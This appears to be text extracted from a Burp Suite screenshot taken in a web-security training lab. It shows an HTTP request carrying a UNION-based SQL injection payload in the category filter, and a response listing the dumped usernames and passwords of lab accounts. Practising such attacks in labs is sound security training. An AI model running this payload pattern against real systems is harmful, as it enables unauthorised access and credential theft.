 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+username_iuhldq,+password_eazcur+FROM+users_horosf--
HTTP/2 HTTP/2
2 Host: 0af3009e037d98e4869884ec00760022.web-security-academy.net
3 Cookie: session=QuukX7RFB7mdKXShgegJC88wNoFaN85l
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0af3009e037d98e4869884ec00760022.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-419,es;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render \n
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
ff2t0ttdricnr7cxlul0
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
xphxerrutto3jpg7eaw2
</td>
76 </tr>
77 <tr>